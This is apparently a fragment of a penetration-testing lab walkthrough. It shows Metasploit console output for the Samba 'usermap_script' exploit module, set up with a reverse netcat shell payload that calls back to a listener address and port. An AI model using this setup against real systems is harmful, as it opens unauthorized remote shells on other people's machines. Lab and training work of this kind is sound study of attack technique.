 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.155     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >